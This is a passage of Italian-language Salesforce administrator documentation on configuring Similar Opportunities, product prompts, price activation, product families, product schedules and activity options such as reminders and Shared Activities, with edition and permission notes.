La funzione Opportunità simili consente agli utenti di trovare opportunità Chiuse/Conseguite i cui attributi corrispondono a quelli di un'opportunità che stanno visualizzando e aggiungerle all'elenco correlato Opportunità simili nel record di quell'opportunità. Abilitare e configurare questa funzione in modo che gli utenti possano accedere rapidamente alle informazioni relative a opportunità passate che potrebbero essere d'aiuto nelle trattative a cui stanno lavorando attualmente. È possibile anche modificare i criteri di ricerca che Salesforce utilizza per identificare le opportunità simili e i campi dei record opportunità visualizzati nell'elenco correlato Opportunità simili.

- **1.** Da Imposta, immettere *Opportunità simili* nella casella Ricerca veloce, quindi selezionare **Opportunità simili**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita opportunità simili per aggiungere l'elenco correlato Opportunità simili alle pagine dei dettagli dell'opportunità.
- **4.** Selezionare da tre a dieci campi opportunità o elenchi correlati che la ricerca delle Opportunità simili dovrà utilizzare come corrispondenze, quindi fare clic su **Aggiungi**. Utilizzare la combinazione CTRL+clic per selezionare più voci singolarmente o MAIUSC+clic per selezionare una serie di voci.
	- Nota: la ricerca di Opportunità simili è una ricerca di tipo OR; pertanto, le opportunità Chiuse/Conseguite che contengono uno qualsiasi degli attributi specificati vengono considerate corrispondenze. Più criteri di ricerca si selezionano, più opportunità simili verranno identificate nella ricerca.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare le opportunità simili:

- **•** "Personalizza applicazione"
- **5.** Selezionare un massimo di 15 campi opportunità da visualizzare nell'elenco correlato Opportunità simili. I campi selezionati sono visualizzati nell'elenco sotto forma di colonne, che possono essere ordinate mediante le frecce **In alto**, **Su**, **Giù** e **In basso**.
	- Importante: per decidere quali campi opportunità visualizzare, tenere presente che gli utenti possono vedere tutte le informazioni visualizzate in un elenco correlato Opportunità simili, anche se tale elenco include record che non sono normalmente accessibili a causa delle regole di condivisione e delle autorizzazioni.
- **6.** Fare clic su **Salva**.
- **7.** Aggiungere l'elenco correlato Opportunità simili al layout di pagina dell'opportunità.

#### VEDERE ANCHE:

[Ricerca di opportunità simili](#page-1428-0)

# Definizione dei criteri di ricerca delle opportunità simili

Se l'organizzazione utilizza la funzione Opportunità simili, è necessario selezionare i campi o gli elenchi correlati opportunità utilizzati come criteri di ricerca.

Possono essere utilizzati questi campi ed elenchi correlati standard.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Inoltre, è possibile selezionare qualsiasi campo opportunità personalizzato, tranne i tipi di campi seguenti.

- **•** Numerazione automatica
- **•** Valuta
- **•** Formula
- **•** Elenco di selezione (selezione multipla)
- **•** Riepilogo di roll-up
- **•** Testo (crittografato)
- **•** Area di testo

#### <span id="page-1917-0"></span>VEDERE ANCHE:

[Abilitazione e configurazione di opportunità simili](#page-1916-0)

# Richiesta di prodotti sulle opportunità

È possibile personalizzare Salesforce perché venga richiesta agli utenti la selezione di un prodotto durante la creazione di un'opportunità. Questa opzione rende più semplice l'aggiunta di prodotti da parte degli utenti durante la creazione di un'opportunità.

- **1.** Da Imposta, immettere *Impostazioni opportunità* nella casella Ricerca veloce, quindi selezionare **Impostazioni opportunità**.
- **2.** Selezionare la casella di controllo Richiedi agli utenti di aggiungere prodotti alle opportunità per far sì che Salesforce richieda agli utenti la selezione di un prodotto durante la creazione di un'opportunità.
- **3.** Fare clic su **Salva**.
- **4.** È consigliabile rendere di sola lettura il campo Ammontare per garantire che gli importi dell'opportunità derivino dai prodotti nell'opportunità stessa.

Nota: se abilitata, sostituisce il pulsante **Salva** con il pulsante **Salva e Aggiungi prodotto** nella pagina di creazione delle opportunità.

#### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare la richiesta di prodotti:

**•** "Modifica tutti i dati"

# <span id="page-1918-0"></span>Attivazione e disattivazione automatica dei prezzi dei prodotti assieme ai relativi prodotti

Quando un prodotto viene disattivato, è possibile disattivare automaticamente anche tutti i prezzi correlati al prodotto. Analogamente, se un prodotto viene attivato, è possibile attivare automaticamente anche tutti i prezzi relativi al prodotto.

- **1.** Da Imposta, immettere *Impostazioni prodotto* nella casella Ricerca veloce, quindi selezionare **Impostazioni prodotto**.
- **2.** Selezionare la casella Alla modifica del flag attivo su un record del prodotto, aggiorna automaticamente il flag attivo sui prezzi corrispondenti per far sì che Salesforce modifichi automaticamente il flag attivo sui prezzi corrispondenti ogni volta che il flag attivo viene modificato sul prodotto correlato.

Lasciare deselezionata questa casella se si desidera che i prezzi mantengano il loro stato corrente quando gli utenti attivano o disattivano un prodotto.

**3.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0)

# Utilizzo delle famiglie di prodotti

Utilizzare l'elenco di selezione Famiglia prodotto per suddividere i prodotti in categorie. Ad esempio, se la società vende sia componenti hardware che software, è possibile creare due famiglie di prodotti distinte: Hardware e Software.

Se l'organizzazione utilizza le previsioni personalizzabili, gli utenti possono disporre di quote diverse per le vendite di prodotti hardware e le vendite di prodotti software. Gli utenti possono inoltre visualizzare le previsioni per le opportunità relative a prodotti hardware separate dalle opportunità che includono prodotti software.

Per iniziare a utilizzare le famiglie di prodotti:

- **•** Personalizzare l'elenco di selezione Famiglia prodotto per includervi le varie categorie di prodotti venduti.
- **•** Per ogni prodotto incluso nei listini prezzi, modificare il prodotto e selezionare il valore Famiglia prodotto appropriato.
- **•** Se l'organizzazione dispone delle previsioni personalizzabili, impostare una quota diversa per ogni famiglia di prodotti per gli utenti.
- **•** Se l'organizzazione dispone delle previsioni personalizzabili, è possibile modificare le impostazioni delle previsioni in modo che, per impostazione predefinita, venga visualizzata una determinata famiglia di previsioni quando gli utenti fanno clic sulla scheda Previsioni.

#### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per attivare automaticamente i prezzi dei prodotti:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare famiglie di prodotti:

**•** "Personalizza applicazione"

# Abilitazione delle pianificazioni di prodotti

È possibile creare pianificazioni predefinite di reddito e quantità per i prodotti consegnati o pagati in un periodo di tempo. Inoltre, gli amministratori possono abilitare impostazioni di pianificazione che consentono agli utenti di creare pianificazioni per singoli prodotti nelle opportunità.

Per abilitare le pianificazioni per l'organizzazione:

- **1.** Da Imposta, immettere *Pianificazioni di prodotti* nella casella Ricerca veloce, quindi selezionare **Impostazioni pianificazioni dei prodotti**.
- **2.** Selezionare le caselle di controllo appropriate per abilitare le pianificazioni della quantità e del reddito per l'organizzazione. Si noti che la disabilitazione di un tipo di pianificazione elimina automaticamente tutte le informazioni di pianificazione esistenti dai prodotti.

Per una definizione di ciascun tipo di pianificazione, vedere [Panoramica di prodotti, listini prezzi](#page-1374-0) [e pianificazioni](#page-1374-0) a pagina 1369.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**3.** Per ciascun tipo di pianificazione abilitata, selezionare se abilitare automaticamente tale tipo di pianificazione per ogni prodotto nei listini. Questa opzione consente di selezionare automaticamente la casella di controllo Pianificazione quantità abilitata o Pianificazione reddito abilitata per ciascun prodotto dei listini prezzi.

**4.** Fare clic su **Salva**.

Per un maggiore controllo sulle pianificazioni per singolo prodotto, gli amministratori possono inoltre determinare quali tipi di pianificazione gli utenti possono stabilire per ogni prodotto.

Nota: l'abilitazione o la disabilitazione delle pianificazioni non interessa i prodotti archiviati.

Se alle pianificazioni viene fatto riferimento in Apex, è possibile disabilitare soltanto uno dei tipi di pianificazione (quantità o reddito). Ad esempio, se Apex fa riferimento all'oggetto pianificazione (rappresentato come OpportunityLineItemSchedule nel codice), è possibile disabilitare un tipo di pianificazione ma non entrambi.

### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0)

# Come aiutare gli agenti di vendita a gestire i loro incontri e le loro operazioni

# Personalizzazione delle attività per gli agenti di vendita

Ottimizzare il modo in cui gli agenti di vendita possono gestire eventi, calendari e operazioni in Salesforce. Le opzioni di personalizzazione sono diverse tra Lightning Experience, Salesforce Classic e Salesforce1.

### IN QUESTA SEZIONE:

#### [Personalizzazione delle opzioni per la gestione simultanea di eventi e operazioni](#page-1920-0)

Offrire agli agenti di vendita un quadro più preciso dei loro lead, referenti, opportunità e account. Utilizzare le impostazioni combinate delle attività per aiutarli a gestire e monitorare gli incontri e le operazioni nel loro complesso. Le opzioni sono diverse tra Lightning Experience, Salesforce Classic e Salesforce1.

#### [Opzioni di personalizzazione per eventi e calendari](#page-1923-0)

Ottimizzare il modo in cui gli agenti di vendita gestiscono incontri e pianificazione. Le opzioni sono diverse tra Lightning Experience, Salesforce Classic e Salesforce1.

#### [Opzioni di personalizzazione per le operazioni](#page-1939-0)

Ottimizzare il modo in cui gli agenti di vendita gestiscono il loro lavoro. Le opzioni sono diverse tra Lightning Experience, Salesforce Classic e Salesforce1.

### [Tracciamento dell'email in Salesforce Classic](#page-1950-0)

Attivare Salesforce in modo che tenga traccia delle email HTML in uscita quando si utilizzano i modelli di email HTML in Salesforce Classic. Se si disattiva questa opzione, Salesforce non salva più le informazioni sul tracciamento dell'email. Tuttavia, i rapporti di tracciamento dell'email rimangono nella scheda Rapporti. Per visualizzare le statistiche sull'email per gli utenti, aggiungere l'elenco correlato Stato email HTML ai layout di pagina pertinenti.

## <span id="page-1920-0"></span>Personalizzazione delle opzioni per la gestione simultanea di eventi e operazioni

Offrire agli agenti di vendita un quadro più preciso dei loro lead, referenti, opportunità e account. Utilizzare le impostazioni combinate delle attività per aiutarli a gestire e monitorare gli incontri e le operazioni nel loro complesso. Le opzioni sono diverse tra Lightning Experience, Salesforce Classic e Salesforce1.





#### IN QUESTA SEZIONE:

#### [Linee guida sulla personalizzazione della tempistica attività in Lightning Experience](#page-1922-2)

Nella tempistica attività, è possibile personalizzare la visualizzazione e l'ordine dei campi di eventi, operazioni e chiamate registrate utilizzando i layout compatti di eventi e operazioni. Tuttavia, anche se si eliminano i campi data di scadenza, data e ora o stato dell'operazione dai layout compatti, la data e l'ora iniziale dell'evento, la casella di controllo dell'operazione, la data di scadenza dell'operazione e la data di registrazione della chiamata vengono comunque visualizzate nelle attività della tempistica. Il campo descrizione sugli eventi e il campo commenti sulle operazioni non sono disponibili nel layout compatto, ma vengono visualizzati anche nella tempistica. I campi rimanenti visibili nella tempistica rispecchiano i campi inclusi nel layout compatto.

#### [Considerazioni sull'impostazione dei promemoria attività in Salesforce Classic](#page-1922-0)

Consente agli utenti di impostare preferenze individuali per la visualizzazione di promemoria di eventi e operazioni in una piccola finestra del browser. La disabilitazione dei promemoria arresta la visualizzazione di tutti i promemoria e cancella le impostazioni degli utenti. Se in seguito si riabilitano i promemoria, gli utenti riceveranno promemoria solo per le attività create o aggiornate dopo la riabilitazione dell'impostazione.

#### [Considerazioni sull'abilitazione delle attività condivise \(più referenti su un'attività\)](#page-1922-1)

Utilizzare la funzione Attività condivise per correlare più referenti (fino a 50) a ogni evento o operazione. Questa funzione aggiunge informazioni su eventi e operazioni (attività aperte e cronologia attività) alle pagine dei dettagli dei referenti. Tenere presenti le seguenti considerazioni sull'abilitazione delle attività condivise. Ad esempio, non è possibile disabilitare la funzione Attività condivise in Impostazioni delle attività e si consiglia di aggiungere l'elenco correlato Nome ai layout di pagina delle attività. Tenere inoltre presenti le limitazioni nel caso in cui la funzione Attività condivise venga lasciata disabilitata, ad esempio la mancanza di supporto per le ricerche personalizzate delle attività e la creazione di operazioni duplicate per i messaggi email inviati.

#### [Linee guida per l'abilitazione delle attività condivise \(più referenti su un'attività\)](#page-1923-1)

Per includere i referenti correlati insieme ad altri dettagli di eventi e operazioni, includere l'elenco correlato Nome nei layout delle pagine dei dettagli dell'operazione e dell'evento.

## <span id="page-1922-2"></span>Linee guida sulla personalizzazione della tempistica attività in Lightning Experience

Nella tempistica attività, è possibile personalizzare la visualizzazione e l'ordine dei campi di eventi, operazioni e chiamate registrate utilizzando i layout compatti di eventi e operazioni. Tuttavia, anche se si eliminano i campi data di scadenza, data e ora o stato dell'operazione dai layout compatti, la data e l'ora iniziale dell'evento, la casella di controllo dell'operazione, la data di scadenza dell'operazione e la data di registrazione della chiamata vengono comunque visualizzate nelle attività della tempistica. Il campo descrizione sugli eventi e il campo commenti sulle operazioni non sono disponibili nel layout compatto, ma vengono visualizzati anche nella tempistica. I campi rimanenti visibili nella tempistica rispecchiano i campi inclusi nel layout compatto.

#### VEDERE ANCHE:

<span id="page-1922-0"></span>[Linee guida per la personalizzazione dell'elenco delle operazioni in Lightning Experience](#page-1941-0)

## Considerazioni sull'impostazione dei promemoria attività in Salesforce Classic

Consente agli utenti di impostare preferenze individuali per la visualizzazione di promemoria di eventi e operazioni in una piccola finestra del browser. La disabilitazione dei promemoria arresta la visualizzazione di tutti i promemoria e cancella le impostazioni degli utenti. Se in seguito si riabilitano i promemoria, gli utenti riceveranno promemoria solo per le attività create o aggiornate dopo la riabilitazione dell'impostazione.

## <span id="page-1922-1"></span>Considerazioni sull'abilitazione delle attività condivise (più referenti su un'attività)

Utilizzare la funzione Attività condivise per correlare più referenti (fino a 50) a ogni evento o operazione. Questa funzione aggiunge informazioni su eventi e operazioni (attività aperte e cronologia attività) alle pagine dei dettagli dei referenti. Tenere presenti le seguenti considerazioni sull'abilitazione delle attività condivise. Ad esempio, non è possibile disabilitare la funzione Attività condivise in Impostazioni delle attività e si consiglia di aggiungere l'elenco correlato Nome ai layout di pagina delle attività. Tenere inoltre presenti le limitazioni nel caso in cui la funzione Attività condivise venga lasciata disabilitata, ad esempio la mancanza di supporto per le ricerche personalizzate delle attività e la creazione di operazioni duplicate per i messaggi email inviati.

Tenere presenti le seguenti considerazioni sull'abilitazione delle attività condivise:

#### **Non possono essere disabilitate in Impostazioni delle attività**

Se si abilita la funzione Attività condivise, o se tale funzione è abilitata per impostazione predefinita nella propria organizzazione Salesforce, non è possibile disabilitarla.

#### **Procedura di abilitazione delle attività condivise**

La procedura di abilitazione delle attività condivise può richiedere fino a 48 ore, a seconda del volume di attività dell'organizzazione Salesforce. Durante questa procedura, gli utenti possono continuare a utilizzare gli eventi e le operazioni. La pagina Impostazioni delle attività in Imposta visualizza messaggi sullo stato e sulle operazioni da eseguire nel caso in cui la procedura non venga terminata.

#### **Visualizzazione dei referenti correlati insieme ad altri dettagli sull'attività**

Per includere un elenco dei referenti correlati sulle pagine dei dettagli di eventi e operazioni, assicurarsi che l'elenco correlato Nome venga incluso nei layout di pagina di eventi e operazioni. In alcune organizzazioni Salesforce, l'elenco correlato Nome viene incluso nei layout per impostazione predefinita.

Gli elementi nell'elenco correlato Nome non sono costituiti da campi, perciò non aderiscono alle impostazioni di protezione a livello di campo.

### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

#### EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

## EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Contact Manager Edition**, **Personal Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

#### **Visualizzazione Visualforce degli eventi**

Se una pagina Visualforce utilizza il controller standard per visualizzare eventi Attività condivise, utilizzare l'API versione 26.0 o successiva.

Tenere presenti le seguenti limitazioni se la funzione Attività condivise viene lasciata disabilitata:

#### **Solo un referente per attività**

Se non si abilita la funzione Attività condivise, non è possibile correlare un'attività a più referenti.

#### **Limitazioni nei rapporti personalizzati basate sulle relazioni attività**

Se non si abilita la funzione Attività condivise, i rapporti personalizzati basati sulle relazioni attività funzionano come segue:

- **•** Visualizzano solo gli invitati a un evento ma non l'organizzatore
- **•** Non visualizzano gli eventi ai quali non è stato invitato nessuno

#### **Ricerche personalizzate delle attività non supportate**

Se non si abilita la funzione Attività condivise, i tipi di rapporto personalizzati che utilizzano i campi di ricerca personalizzati delle attività non sono supportati.

#### **Record duplicati per i messaggi email**

Se non si abilita la funzione Attività condivise e si invia un messaggio email a più referenti, Salesforce crea un'operazione chiusa per ogni referente. In altre parole, Salesforce crea record duplicati anziché una sola operazione corrispondente all'email.

#### **Modello di condivisione "Controllato da società controllante" richiesto per l'accesso alle attività**

Un utente non può accedere a un'attività assegnata a un altro utente a meno che non sia stato applicato il modello di condivisione "Controllato da società controllante" al tipo di record correlato. Si supponga ad esempio che un utente desideri visualizzare un evento su un referente. L'utente non può visualizzare l'evento a meno che ai referenti non sia stato applicato il modello di condivisione "Controllato da società controllante". (L'utente necessita dell'autorizzazione a livello di oggetto "Visualizza tutto" sui referenti indipendentemente dal fatto che la funzione Attività condivise sia abilitata o meno).

### <span id="page-1923-1"></span>Linee guida per l'abilitazione delle attività condivise (più referenti su un'attività)

Per includere i referenti correlati insieme ad altri dettagli di eventi e operazioni, includere l'elenco correlato Nome nei layout delle pagine dei dettagli dell'operazione e dell'evento.

#### <span id="page-1923-0"></span>VEDERE ANCHE:

[Layout di pagina](#page-3921-0)

### Opzioni di personalizzazione per eventi e calendari

Ottimizzare il modo in cui gli agenti di vendita gestiscono incontri e pianificazione. Le opzioni sono diverse tra Lightning Experience, Salesforce Classic e Salesforce1.



## EDIZIONI

Disponibile in Lightning Experience nelle versioni:

**Contact Manager Edition**, **Personal Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**



